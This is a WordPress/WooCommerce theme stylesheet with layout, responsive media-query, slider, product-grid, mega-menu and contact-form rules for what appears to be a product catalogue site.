.contactBreadcrumb {
    text-align: center !important;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 3em;
}
.contactDesc {
    margin-bottom: 3em !important;
}
.contactBreadcrumb a {
    color: #0e0e0e;
    text-decoration: none !important;
}
.textBold {
    font-weight: bold;
}
.page-id-378 .left-image, .page-id-378 .left-btn{
    display: none;
}
.page-id-378 .leftColomn {
    padding-left: 6em;
}
.contactForm h4 {
    font-size: 18px;
    text-align: center;
    margin-bottom: 50px;
}
.contactForm {
    margin-top: 50px;
    margin-bottom: 50px;
}
.wpcf7 {
    max-width: 100%;
}
.contactForm input, .contactForm select {
    background: #f5f5f5 !important;
    border: none !important;
    border-radius: 0 !important;
    padding: 10px 10px !important;
}
.contactForm textarea{
    border-radius: 0 !important;
    background: #f5f5f5 !important;
    border: none !important;
}
.contactForm input::placeholder {
    font-size: 15px;
    color: #a5a5a5 !important;
}
.contactForm label {
    font-size: 15px;
    line-height: 1.2;
    margin: 0 0 4px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px;
}
.contactForm .w_50 p{
width: 50%;
    margin: 0 0 auto auto;
}
.contactMidForm {
    background: #f5f5f5;
    padding: 34px 34px 12px;
    margin: 10px 0 36px;
}
.contactMidForm input {
    background: #ffffff !important;
}
.contactMidForm h6 {
    font-size: 15px;
    line-height: 1.2;
    margin: 0 0 10px;
    font-weight: 100 !important;
    display: inline-block;
    vertical-align: top;
}
.boxOne {
    cursor: pointer;
    background: #fff;
    border: 1px solid #d0cfcd;
    padding: 11px 13px 10px;
    margin-bottom: 10px;
    font-size: 15px;
    text-align: center;
}
.boxOne p {
    font-size: 15px;
    color: #0e0e0e;
    margin-bottom: 0 !important;
}
.boxOne br {
    display: none;
}
.contactMidForm .row{
    justify-content: flex-start;
}
.contactMidForm .col-md-3, .contactMidForm .col-md-2  {
    padding-left: 6px;
}
.contactMidForm .row {
    margin-bottom: 14px;
}
.wpcf7-form-control.wpcf7-textarea {
    resize: none;
}
.wpcf7-checkbox input {
    width: 36px;
    height: 35px;
    border: 1px solid #d0cfcd !important;
    color: #fff;
    text-align: center;
    font-size: 25px;
    background-color: #f5f5f5 !important;
    margin-right: 5px;
}
.wpcf7-checkbox label {
    display: flex;
    justify-content: center;
    align-items: center;
}
.wpcf7-list-item{
    margin-left: 0 !important;
}
.fileBtn {
    width:fit-content;
    margin: 0 0 auto auto;
    text-align: center;
    display: none;
}
.fileBtn p{
    cursor: pointer;
    outline: 0;
    color: #000;
    border: 1.5px solid #000;
    font-size: 15px;
    padding: 8px;
}
span.wpcf7-list-item-label {
    font-size: 13px;
    color: #0e0e0e;
}
.row.justifyStart .col-md-12 {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
.wpcf7 input[type=submit]{
    padding: 0 20px !important;
    background: #000 !important;
    color: #fff !important;
    font-size: 16px !important;
    line-height: 18px !important;
    letter-spacing: 0px !important;
    text-transform: uppercase !important;
    text-decoration: none !important;
    width:fit-content !important;
    /* margin: 0 auto; */
    padding-top: 15px !important;
    padding-bottom: 15px !important;
    font-weight: bold !important;
}
.submit_button_position{
    display: flex;
    justify-content: end;
}
.submit_button_position input{
    margin-top: 30px !important;
}
@media (max-width:767px){
    .submit_button_position{
        display: flex;
        justify-content: center !important;
    }
    .submit_button_position input{
        margin-top: 10px!important;
    }
    .contactForm .col-md-6 ,.contactForm .col-md-5{
        padding-right: 0px !important;
        width: 100%;
    }
    .contactForm .w_50 p {
        width: 100%;
    }
}
.submitBtn {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
}
.fileBtn input{
    padding: 0 !important;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.fdg {
    display: none;
}
.wpb_gmaps_widget {
    margin-bottom: 0 !important;
}
.contactMap .wpb_wrapper {
    padding: 0 !important;
}
/* CREDENTIAL PAGE CSS START */
.credentialDesc {
    margin-top: 12em;
    width: 80%;
    margin: 12em auto 0 auto !important;
}
.signatureImage {
    margin: 30px 0 !important;
}
.page-id-395 .left-image, .page-id-395 .left-btn{
    display: none;
}
.brandTitle{
    margin-bottom: 50px;
    margin-top: 50px;
}
.brandImage {
    margin-bottom: 10px !important;
}
.brandShortTitle p {
    font-size: 13px;
    color: #0e0e0e;
}
/* RESPONSIVE START */
@media (min-width:2800px){
    .slider-wrapper {
        padding: 6em 0;
   }
    .footer-icons {
        justify-content: flex-start !important;
   }
    .footer-icons i {
        margin-right: 14px !important;
   }
    .followUs h4 {
        padding-left: 46px !important;
   }
    div#nav_menu-4 {
        padding-left: 1em !important;
   }
    div#nav_menu-5 {
        padding-left: 0em !important;
   }
    div#nav_menu-7 {
        padding-left: 9em !important;
   }
}
/* @media (max-width:2800px){
    .swiper-slide img{
        height: 416px !important;
    }
} */
@media (min-width:2600px){
    .slider-wrapper {
        padding: 6em 0;
   }
}
@media (min-width: 2400px){
    .followUs h4 {
        padding-left: 34px !important;
   }
    .footer-icons {
        justify-content: space-around !important;
   }
    .slider-wrapper {
        padding: 6em 0;
   }
}
@media (min-width: 2200px){
    div#nav_menu-7 {
        padding-left: 8em !important;
   }
    div#nav_menu-5 {
        padding-left: 0em !important;
   }
    .footer-icons {
        justify-content: space-around !important;
   }
}
@media (min-width: 2200px){
    .slider-wrapper {
        padding: 5em 0;
   }
}
/* @media (max-width: 2000px){
.swiper-slide img{
    height: 437px !important;
}
} */
@media (min-width: 1920px){
    .followUs h4 {
        padding-left: 20px !important;
   }
    div#nav_menu-7 {
        padding-left: 7em !important;
   }
   div.bg-white {
    padding-top: 6.7em !important;
    padding-bottom: 6.7em !important;
}
}
@media (min-width: 1660px){
div.bg-white {
    padding-top: 5em !important;
    padding-bottom: 5em !important;
}
}
@media (max-width: 1440px) {
    .slider-wrapper {
        padding: 0 !important;
padding-top:100px !important;
    }
    div.bg-white {
        padding-top: 3.2em !important;
        padding-bottom: 3.2em !important;
    }
    .services-wrapper h6 {
        font-size: 14px;
   }
    .right-img img {
        width: 100%;
   }
}
@media (max-width:1366px) {
    .modal-content {
        top: 0px;
    }
    .right-img img {
        width: 100%;
   }
    div#nav_menu-7 {
        padding-left: 0em !important;
   }
}
@media (max-width:1280px){
    .header_mid_col .nav-link{
        padding: 10px 14px !important;
    }
    /* .swiper-slide img {
        height: 360px;
    } */
    .category-desc {
        width: 50%;
   }
    .columnWidth_25 {
        width: 25% !important;
        max-width: 25% !important;
   }
    .widget-wrapper .col-md-2, .widget-wrapper .col-md-1 {
        flex: 0 0 25%;
   }
    .widget-wrapper .row {
        justify-content: space-between;
   }
    div#nav_menu-3, div#nav_menu-4, div#nav_menu-5, div#nav_menu-6, div#nav_menu-7 {
        padding-left: 0 !important;
   }
    .mainTitle{
        justify-content: space-between !important;
   }
    .ourStory{
        width: 20% !important;
        max-width: 20% !important;
   }
    .ourProduct{
        width: 80% !important;
        max-width: 80% !important;
   }
    .ourProduct h4 {
        padding-left: 0 !important;
   }
    .followUs{
        display: none;
   }
    div#custom_html-2 h3 {
        display: block;
   }
    .footer-icons {
        justify-content: space-between !important;
   }
    .widget-wrapper{
        justify-content: unset !important;
   }
    .footer-logo {
        margin-top: 3em !important;
   }
    .mrTop_2{
        margin-top: 2em !important;
   }
    .footer-icons {
        margin-top: 10px;
   }
}
@media (max-width:1170px){
    .faqWrapper .faqBox{
        width: 100% !important;
        max-width: 100% !important;
    }
    .row.navbar_row {
        margin: 0 !important;
    }
/*     .footer-wrapper .container {
        width: 95% !important;
        max-width: 95% !important;
    } */
	/*header*/
/*      .container {
        width: 95% !important;
        max-width: 95% !important;
        padding: 0 !important;
    } */
    .left-image, .left-title h2, .left-desc p {
        margin-bottom: 30px !important;
   }
    .container .w-75 ,.mycontainer {
        width: 1140px !important;
        max-width:1140px  !important;
        margin:0 auto;
   }
   /* .about-hero{
    padding: 0 20px !important;
   } */
    .mainTitle .col-md-1 {
        -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
        flex: 0 0 20%;
        max-width: 8.3333333333%;
   }
}
@media (max-width:1080px){
    div.bg-white {
        padding-top: 1em !important;
        padding-bottom: 1em !important;
    }
    .header_mid_col .nav-link{
        padding-left: 0 !important;
        padding-right: 30px !important;
    }
    .row.navbar_row {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .services-wrapper .justift-space-evenly {
        justify-content: space-between;
   }
   /* .swiper-slide img {
    height: 375px !important;
} */
}
@media (max-width:1024px){
    li#menu-item-362, li#menu-item-365 {
        padding-right: 0;
    }
    li#menu-item-363, li#menu-item-366 {
        padding-right: 0;
    }
    .header_mid_col .nav-link {
        padding-right: 20px !important;
    }
    /* .swiper-slide img {
        height: 355px !important;
    } */
	/*header .container*/
/*      .container {
        width: 95% !important;
        max-width: 95% !important;
   } */
   .img-text-wrapper .container.w-75 {
    width: 95% !important;
    max-width: 95% !important;
    padding: 0;
}
/*     .footer-wrapper .container {
        width: 95% !important;
        max-width: 95% !important;
   } */
    .services-wrapper .justift-space-evenly {
        justify-content: space-around;
   }
   .navbar-brand {
    margin-right: 0 !important;
}
    .container .w-75 {
        width: 95% !important;
        max-width: 95% !important;
        padding: 0 !important;
   }
}
@media (max-width:960px){
    .catelogue-logo-wrapper img {
        width: 100%;
   }
    .catelogue-logo-wrapper img {
        width: 55% !important;
   }
}
@media (max-width:767px){
    .faqTitle {
        margin-top: 4em !important;
    }
    .modalWrapper {
        display: none;
    }
    .menu-item-324 .dropdown-menu.show {
        display: block;
    }
    .menu-item-354 .dropdown-menu.show {
        display: block;
    }
    .header_left_col {
        width: 16% !important;
        max-width: 16% !important;
    }
    .bg-white {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }
    .left-slide-wrapper {
        padding-top: 2em;
        padding-bottom: 1em;
    }
    .slider-wrapper {
        padding: 6em 0 !important;
    }
    .col-md-5.pe-0.bg-white {
        padding-bottom: 0 !important;
        padding-top: 3em !important;
        text-align: center;
    }
    .widget-wrapper {
        justify-content: center !important;
    }
    .category-desc {
        margin-bottom: 0;
    }
    .left-wrapper {
        text-align: center;
    }
    .row.mainTitle h4 {
        border-bottom: 4px solid #36648B;
        width: 45%;
        margin: 0 auto;
        padding-bottom: 8px;
        margin-bottom: 10px;
    }
    div.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
        bottom: 0px !important;
        position: relative;
   }
    .category-desc {
        width: 72% !important;
   }
    .about-left-title br {
        display: none;
   }
    .casaware-img.vc_align_left {
        text-align: center;
   }
    .services-wrapper .justift-space-evenly {
        justify-content: flex-start;
   }
/*     button.navbar-toggler{
        display: block !important;
   } */
    .col-md-6.rightColomn {
        order: 2 !important;
   }
    .slider-wrapper {
        margin-bottom: 0 !important;
   }
    .img-text-wrapper {
        padding-bottom: 0 !important;
   }
    section.services-wrapper .mb-60 {
        margin-bottom: 60px;
   }
    section.services-wrapper .row>* {
        width: 33.33% !important;
        text-align: center !important;
   }
    .widget-wrapper .col-md-2, .widget-wrapper .col-md-1 {
        flex: 0 0 33.33% !important;
   }
    .ourProduct h4, .ourStory h4 {
        text-align: center;
   }
    .footer-widget {
        text-align: center !important;
   }
    .mainTitle .col-md-1, .mainTitle .col-md-9 {
        flex: 0 0 33.33% !important;
   }
    .ourStory, .ourProduct {
        width: 50% !important;
        max-width: 50% !important;
   }
    .footer-icons i {
        margin-right: 6px !important;
		margin-left: 6px !important;
   }
    .footer-logo {
        margin-top: 2em !important;
   }
    .footer-icons {
        justify-content: center !important;
   }
    .columnWidth_25 {
        width: 50% !important;
        max-width: 50% !important;
   }
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
        bottom: 0px !important;
   }
    .left-btn {
        margin-bottom: 40px;
   }
    .righ-header {
        justify-content: center;
   }
    .header_mid_col .nav-link {
        padding: 10px 0px !important;
   }
    .row.navbar_row {
        justify-content: space-between !important;
   }
    .header_mid_col {
        order: 3 !important;
   }
    .navbar-toggler-icon {
        display: inline-block;
        vertical-align: middle !important;
        background-repeat: no-repeat !important;
        background-position: center !important;
        background-image: url(https://toppng.com/uploads/preview/menu-icon-png-3-lines-11552728985kzvoymuey0.png) !important;
        background-size: 38px !important;
        font-size: 30px !important;
   }
    .navbar-toggler {
        padding: 0.25rem 0.75rem;
        font-size: 1.25rem;
       /* line-height: 1;
        */
        background-color: #fefefe;
        border-radius: 0.25rem;
   }
}
@media (max-width: 568px){
    .catelogue-logo-wrapper img {
        width: 45% !important;
    }
    .row.navbar_row {
        padding-bottom: 10px !important;
    }
    .righ-header {
        margin-top: 1em !important;
    }
    .bg-white {
        padding-left: 1em !important;
        padding-right: 1em !important;
    }
    .row.mainTitle h4 {
        width: 18%;
    }
    .category-desc {
        width: 90% !important;
   }
    section.services-wrapper .row>* {
        width: 50% !important;
   }
    .ourStory, .ourProduct {
        width: 100% !important;
        max-width: 100% !important;
   }
    .ourProduct h4 {
        display: none;
   }
   div#text-2 h3 {
    display: block;
    margin-bottom: 18px !important;
    border-bottom: 4px solid #36648B;
    width: 20%;
    margin: 0 auto;
    padding-bottom: 8px;
}
    .mainTitle .col-md-1, .mainTitle .col-md-9 {
        flex: 0 0 100% !important;
   }
    .columnWidth_25 {
        width: 100% !important;
        max-width: 100% !important;
   }
    .widget-wrapper .col-md-2, .widget-wrapper .col-md-1 {
        flex: 0 0 100% !important;
   }
    div#text-2, div#nav_menu-4 {
        margin-top: 2em !important;
   }
   section.footer-wrapper {
    padding: 3em 0;
}
    .footer-logo {
        margin-top: 1em !important;
   }
    .quality-wrapper {
        margin-bottom: 60px;
   }
}
@media (max-width: 480px){
    .faqTitle h2{
        font-size: 30px !important;
    }
    div#text-2 h3 {
        width: 25%;
    }
    .row.mainTitle h4 {
        width: 22%;
    }
    section.services-wrapper .row>* {
        width: 100% !important;
    }
    .quality-wrapper {
        margin-bottom: 1em;
    }
    .casaware-img {
        margin-bottom: 1em;
        margin-top: 1em;
   }
   .navbar-toggler {
    top: -5px !important;
    padding-right: 0 !important;
}
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
        margin-bottom: 0 !important;
   }
    section.footer-wrapper {
        padding: 3em 0;
   }
    /* .header_mid_col {
        width: 20% !important;
        text-align: -webkit-right;
   } */
    .left-title h2, .service-title h2, .slide-title h2 {
        font-size: 30px;
   }
    section.services-wrapper .mb-60 {
        margin-bottom: 1em !important;
   }
    .service-title h2 {
        margin-bottom: 1em !important;
   }
    .left-desc p {
        font-size: 14px;
   }
}
@media (max-width: 414px) {
    .left-slide-wrapper {
        padding-top: 3em !important;
    }
    .slider-wrapper {
        padding: 4em 0 !important;
    }
}
@media (max-width: 375px) {
    .faqTitle {
        margin-top: 80px !important;
        margin-bottom: 20px !important;
    }
    div#text-2 h3 {
        width: 35%;
    }
    .row.mainTitle h4 {
        width: 28%;
    }
}
@media (max-width: 320px){
.left-slide-wrapper {
    padding-top: 6em !important;
}
.slider-wrapper {
    padding: 3em 0 !important;
}
}
button:hover {
    color: #ffffff !important;
    border: 1px solid #6d6e71 !important;
    background: #6d6e71 !important;
}
.nav-link, .footer-wrapper a, .modal-body li a, .footer-wrapper .widget-title, .mainTitle h4, .footer-icons i, .dropdown-menu a {
    transition: 0.2s ease-in-out !important;
}
button{
    transition: 0.2s ease-in-out !important;
}
.nav-link:hover, .dropdown-menu a:hover, .modal-body li a:hover {
    color: #36648B !important;
}
.footer-wrapper a:hover, #menu-our-story-footer a:hover {
    color: #36648B;
} 
/* .footer-wrapper .widget-title:hover, .mainTitle h4:hover {
    color: #36648B;
} */
.footer-icons i:hover {
    color: #ffffff !important;
    border: 1px solid #6d6e71 !important;
    background: #6d6e71 !important;
}
.dropdown-item:focus, .dropdown-item:hover {
    color: #36648B !important;
    background-color: transparent !important;
}
.navbar-toggler:hover {
    background: transparent !important;
    background-size: unset !important;
    background-position: unset !important;
    color: #000;
    border: none !important;
}



/*hina css*/


.about_us_slider .swiper-pagination-bullet-active{
    background-color: black !important;
}
.about_us_slider .swiper {
    width: 100%;
    height: 100%;
  }

.about_us_slider  .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
  }

.about_us_slider  {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .custom-swiper img{
    position: relative;
    opacity: 0.7;
}

.about_us_slider .custom-container{
    position: absolute;
    text-align: left;
    padding-left:45px ;
}
.about_us_slider .slide-text .para{
    margin-bottom: 0;
    font-size: 17px;
    font-weight: 500;
}
.about_us_slider .slide-text p{
    margin-bottom: 0;
    font-size: 17px;
}
.about_us_slider .slide-text h1{
    font-size: 33px;
    font-weight: bold;
}
.about_us_slider .custom-pagination{
    /* bottom: -15px ; */
    bottom: var(--swiper-pagination-bottom,5px) !important;
}
.about_us_slider .swiper-slide .row {
    display: flex;
    justify-content: start !important;
    align-items: center;
}
/* .about_us_slider .container {
    max-width: 90% !important;
} */
.index-3 .nav.nav-tabs{
    justify-content: center;
    padding: 20px 0px;
}
.index-3 .nav-tabs .nav-item.show .nav-link,.index-3 .nav-tabs .nav-link.active{
    color: #000;
    border: none;
    text-decoration: underline;
    font-weight:500;

}
.index-3  .nav-link{
    color: #161212;
    font-size: 25px;
}

.index-section th {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.index-section th , .index-section td{
    vertical-align: middle;
}
.custom-section{
    margin-top: 20px;
}
.custom-section p{
      margin-top: 6px;
      padding-left: 15px;
      padding-right: 15px;
}
.index-section{
    margin-top: 55px;
/*     padding-left: 35px;
    padding-right: 35px; */
}
.index-section table{
    text-align: left;
    
}
table .custom-tr{
    background-color:#0f447d;
}
table td{
    padding-top: 20px;
}
table .custom-td{
    width: 279px;
}
.index-section h2{
      margin-bottom: 30px;
}
.section{
    margin-top: 50px;
/*     padding-left: 35px;
    padding-right: 35px; */
}
.section p{
    margin-top: 16px;
}
.section .custom-flex{
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.section ul{
    font-size: 14px;
}
.section li{
    padding-bottom: 8px;
}
.custom-flex .custom-li{
    /* margin-left: -40px; */
}
.index-1{
    margin-top: 50px;
    padding-left: 0px;
    padding-right: 0px;
}
.index-1 h2{
    margin-bottom: 15px;
}
.index-2{
    margin-top: 45px;
    padding-left: 0px;
    padding-right: 0px;
}
.index-2 .custom-div{
    background-color: rgb(248, 247, 247);
}
.index-3.secthree{
    margin-top: 45px;
    background-color: rgb(248, 247, 247);
}
.index-3.secthree ul{
    display: flex;
    justify-content: space-evenly;
    align-items: center;
	flex-wrap:wrap;
    font-weight: 600;

}
.custom-container img{
    width: 100%;
    padding: 20px;
}
.custom-container h6{
    padding-top: 20px;
    text-align: center;
}
.custom-container .padd-1{
    padding-top: 35px;
}
.custom-container .padd-2{
    padding-top: 79px;
}
.custom-container .padd-3{
    padding-top: 70px;
}
@media (max-width:767px){
    .index-2 .custom-div{
        margin-top: 20px;
    }
}
@media (max-width:767px){
    .index-3.secthree .card{
        margin-top: 20px;
    }
}
@media (max-width:767px){
    .section .custom-flex{
        display: block;
    }
    .custom-flex .custom-li {
        margin-left: 0px;
    }
}
@media (max-width:1925px){
    .index-3.secthree ul{
        padding-left: 10%;
        padding-right: 10%;
    }
}
@media (max-width:1350px){
    .index-3.secthree ul{
        padding-left: 15%;
        padding-right: 15%;
    }
}
@media (max-width:1000px){
    .index-3.secthree ul{
        padding-left: 10%;
        padding-right: 10%;
    }
}
@media (max-width:767px){
    .index-3.secthree ul{
        padding-left: 0%;
        padding-right: 0%;
    }
}
.index-section .table-bordered td, .index-section .table-bordered th, .index-section .wp-block-table table td, .index-section .wp-block-table table th {
    border: 1px solid #000 !important;
}

.home_banner{
    padding:100px 0px 50px !important;
}
.home_banner .row{
background-color: #fff;
}
.home_banner .image_boxx{
    padding: 0px ;
    margin:0px !important;
}
.home_banner .bg-white{
    padding-left: 4em !important;
    padding-right: 4em !important;
}

.products_slider{
    padding: 30px 0px;
}
.products_slider .swiper {
    width: 100%;
    height:auto !important;
  }
.products_slider .swiper-wrapper{
    height: auto !important;
}
.products_slider .sec_heading{
    text-align: center;
    padding: 40px;
}
.products_slider .card .card-body .card-title{
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 200 !important;
}
 .products_slider .swiper-slide {
    text-align: center;
    font-size: 18px;
    background:transparent;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  @media (max-width: 2000px){
    .products_slider .swiper-slide img {
    height: auto !important;
}}.products_slider .card{
    background: #f4f4f4;
    border: none;
}
.products_slider a{
text-decoration:none;
color:#000;
}
.products_slider .card img{
    padding:0px;
    border-radius: 5px 5px 0px 0px;
}


.product_grid{
    background: #f4f4f4;
    padding: 60px 0px 30px;
}
.product_grid .card{
    border: none;
    margin-bottom: 15px;
}
.product_grid .card-body {
   padding: 28px 0px 0px
}
.read_btn {
    display: none;
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
}


.carousel-item{
position: relative;
}
.carousel-item .slider_text{
    position: absolute;
    top: 0%;
    bottom: 0px;
    padding:30px 70px;
    /* left: 10%; */
}
.slider_text p{
    max-width: 300px;
    padding-bottom: 20px;
}
a.learn_more {
    background: #000;
    padding: 20px;
    color: #fff;
}

.carousel-indicators li{
        width:auto !important; 
     height:auto !important;
    margin-right: 3px;
    padding: 6px;
    margin-left: 3px;
    border-radius: 50%;
    text-indent: -99;
    background-color: #000;
}
.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: -50px !important;}

    @media (max-width:992px){
       
        .carousel-item img.d-block {
            height: 400px;
            }
           
    }
   
   .contactForm  .row{
        display: flex;
        justify-self: center;
        align-items: start !important;
    }

    .carosal_home{
        padding: 50px 0px;
    }



    .slider_spacing{
        margin-top: 40px;
    }
    @media(max-width:767px){
        .slider_spacing{
            margin-top: 30px;
        }  
    }


    .core_heading{
        padding-bottom: 15px;
    }
    .core_heading h2{
        font-size: 2.5rem;
        font-weight: 500 !important;
    }


    #woocommerce-wrapper{
        margin-top: 150px;
    }
    .woocommerce-loop-product__title{
        color:#000;
    }
    a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.product_type_variable.add_to_cart_button{
        width: 100%;
    text-align: center;
    color:#fff;
    transition: 0.2s ease-in-out !important;
    background-color: #0E0E0E;
    border: 2px solid #000;
    display: none!important;
    }
   .get_a_qoute{
        width: 100%;
        text-align: center;
        color:#fff;
        transition: 0.2s ease-in-out !important;
        background-color: #0E0E0E;
        border: 2px solid #000;
    }
    .get_a_qoute:hover,a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover, .woocommerce div.product div.summary .cart .get_a_qoute:hover{
        color: #ffffff !important;
        border: 2px solid #6d6e71 !important;
        background: #6d6e71 !important;
    }
  #exampleModalCenter .modal-header button:hover {
        color: #000 !important;
        border: 1px solid transparent !important;
        background: transparent !important;
    }
    .wc-variation-selection-needed,.single_add_to_cart_button{
        display: none;
    }
    .woocommerce ul.products li.product .price{
        color: #161212;
    }
    .woocommerce div.product div.summary .cart .btn-outline-primary{
        width: 100%;
        text-align: center;
        color:#fff;
        transition: 0.2s ease-in-out !important;
        background-color: #0E0E0E;
        border: 1px solid #000;
        display: none;
    }
    .woocommerce div.product div.summary .cart .get_a_qoute{
        width: 100%;
        text-align: center;
        color:#fff;
        transition: 0.2s ease-in-out !important;
        background-color: #0E0E0E;
        border: 1px solid #000;
    }
    /* .woocommerce .summary .price{
        display: none;
    } */
    section.related.products h2{
        text-align: center;
        margin-bottom: 30px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs{
        display: none;
    }
    .price{
        color:#161212  !important;
    }
    .woocommerce .quantity .qty{
        display: none;
    }
    #tab-description h2{
        text-align: center;
    }
    #tab-description{
        padding: 30px 0px;
    }
    .flex-control-nav li{
        padding: 10px;
    }
    section.related.products  a.button.wp-element-button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
display: none;
    }
    section.related.products .woocommerce-loop-product__title{
        text-align: start!important;
    }
.banner_slide .swiper-slide{
    position: relative;
}

/*    .banner_slide  .explore_bth{
    position: absolute;
    z-index: 999;
    bottom: 20%;
    left:14%;
   } */
   .banner_slide .explore_bth .exp-klb{
    color: #FDFDFD;
font-size: 14px;
font-weight: 700;
letter-spacing: 0.14px;
   }
   .banner_slide .explore_bth .exp-klb{
    display: inline-flex;
    background: #454546;
padding: 15px 25px;
flex-direction: column;
justify-content: center;
align-items: center;
   }
   @media (max-width:1200px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom: 20%;
        left:12%;
       }*/
   } 
   @media (max-width:850px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom:16%;
        left:10%;
       }*/
   } 
   @media (max-width:767px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom: 5%;
        left: 11%;
       } */
       .banner_slide .explore_bth .exp-klb{
        background: #454546;
        padding: 12px 15px;
       }
   }
   @media (max-width:650px){
/*     .banner_slide  .explore_bth{
        position: absolute;
        z-index: 999;
        bottom: 1%;
        left: 10%;
       } */
       .banner_slide .explore_bth .exp-klb{
        background: #454546;
        padding: 12px 15px;
       }
   }







/* 


.banner_text_btn {
    position: absolute;
    top: 50%;
    left: 5%;
	
	
} */






   
/*mega menu */
.custom_submenu{
    border-radius: 10px;
background: #fff;
padding: 45px 15px;
}
.custom_submenu .card {
    padding: 28px 30px;
    border-radius: 10px;
background: var(--White, #FFF);
border: none;
height: 100%;
}
.custom_submenu ul li{
list-style: none;
}
.custom_submenu ul li a{
    color: #000;

}

.megaa_menu {
    display: none;
    position: absolute !important;
    top: 110px;
    left: 0px;
    z-index: 1000;
    right: 0;
}
@media (max-width:1400px){
    .megaa_menu{
        display: none;
    position: absolute !important;
    top: 75px;
    left: 0px;
    z-index: 1000;
    right: 0;
    }
}
@media (max-width:1200px){
    .megaa_menu{
        display: none;
    position: absolute;
    top: 115px;
    left: 0px;
    z-index: 1000;
    right: 0;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    }
    .two_menu{
        max-width: 100%;
    }
}

#menu-item-652:hover + .megaa_menu {
    display: block !important; 
  }
  #menu-item-652{
    transition: ease 0.3s;
  }
  .custom_submenu a{
    text-decoration: none;
  }

header{
    position: relative;
}
  /* .megaa_menu{
    position: relative;
} */



@media(max-width:992px){
 
    .custom_submenu .container{
        max-width: 100%;
    }
}


section.related.products{
    clear: both;
}
.woocommerce-tabs{
    display: none;
}
.woocommerce-product-details__short-description {
    display: none;
}


.entry-summary .product_title{
    color: #444;
font-size: 35px;
font-style: normal;
font-weight: 600;
line-height: 49px; /* 140% */
letter-spacing: 0.35px;
}

.product_desc{
/*     color: #444; */
font-size: 16px;
font-weight: 600;
line-height: 26px; /* 185.714% */
letter-spacing: 0.14px;
}

.second_content h4{
	font-size:16px;
}
.second_content ul{
	padding-left:18px;
}
.product_meta .sku_wrapper{
    display: none;
}
.product_type_simple{
    display: none !important;
}
.variations .value{
    padding-top: 0px !important;
}
.variations .value select{
    padding: 8px ;
}

@media (max-width:767px){
	.page-id-20 header#wrapper-navbar{
		background:#fff !important;
	}
}




/*customizer css*/




/* .page-id-456 .wrapper .container{
width: 95% !important;
    max-width: 95% !important;
} */
/* .footer-wrapper .widget-title{
	text-transform:uppercase;
} */
.banner_bg_home .col-md-12.col-sm-12{
	padding:0px;
}
.variations th ,.variations td{
	padding:5px 0px;
}
.product_cats img{
	width:100% !important;
}
i.ubermenu-sub-indicator.fas.fa-angle-down {
    font-size: 16px;
    position: absolute;
    right: 7px !important;
    top: 45% !important;
    margin-top: -6px;
}
.swiperpro{
	overflow:hidden;
}
@media(max-width:767px){
	.banner_bg_home{
		margin-top:55px;
	}
}
.index-4 .for_pd{
	padding: 0px !important;
}
@media(min-width:992px){
	.w_padding{
		padding:0px 80px;
	}
}
.page-id-20 header#wrapper-navbar {
    background: transparent;
}
.header_left_col img{
	width:130px;
}
.my_contact_btn  input[type=submit]{
	width:100% !important;
	border:none;
}
.vc_column-inner {
    padding: 0 !important;
}
.product_grid .row{
	    align-items: start !important;
}
#menu-item-324{
	display:none;
}
@media (max-width:767px){
	#menu-item-324{
	display:block;
}
	#menu-item-1378{
		display:none;
	}
}
.contactDesc{
	max-width: 1000px;
    margin: 0 auto;
}
.swiper1 {
	overflow:hidden;
}
.tab-img img {
    width: 50px;
    height: 50px;
    filter: grayscale(100%);
}
.active .tab-img img {
    width: 50px;
    height: 50px;
    filter: grayscale(0%) !important;
}
.active .img-title h4{
	color:#1b57a5;
	font-weight:500 !important;
}
.index-4{
	    padding-top: 120px;
}
@media (max-width:767px){
	.index-4 {
    padding-top: 180px;
}
	.left-slide-wrapper{
		text-align:center;
	}
}

.index-4 .nav-tabs .nav-item.show .nav-link,.index-4  .nav-tabs .nav-link.active {
	    color: #495057;
    background-color: transparent;
    border:none;
}
.index-4 .nav-tabs {
    border-bottom:none;
	justify-content:center;
}
.img-title h4 {
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 0px;
    padding-top: 10px;
    color: #000;
    font-weight: 300 !important;
}
.index-4 .tab-wrapper{
	text-align:center;
}
.index-3.secthree {
    margin-top: 20px   !important;
    padding: 45px 0px;
    background-color: rgb(248, 247, 247);
}
.oem_section .left-title h2 {
    margin-bottom: 10px;
    font-size: 35px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #000;
}

.index-2 .custom-col{
	    margin-top: 2rem;
    margin-bottom: 2rem;
}
.index-2{
	margin-top:13px;
}
.secthree .custom-card{
	padding-top:0em !important;
	padding-bottom:0em !important;
}
.secthree .card-body{
	padding:0;
}
